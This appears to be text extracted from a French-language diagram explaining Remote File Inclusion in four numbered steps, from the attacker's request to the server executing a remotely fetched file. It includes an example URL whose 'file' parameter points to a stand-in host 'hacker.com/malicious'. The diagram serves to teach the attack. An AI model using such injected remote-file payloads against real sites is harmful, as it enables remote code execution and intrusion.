 Remote File Inclusion
Attaquant
1
Envoie de la requête :
http://example.com/get.php?file=http://hacker.com/malicious
Site Web
2
Télécharge le fichier
contenu dans l’URL
Serveur
</>
La page contenant le fichier trouvé à l’URL
renseignée est affichée
4
Le serveur exécute le
fichier et le renvoie au
site Web
3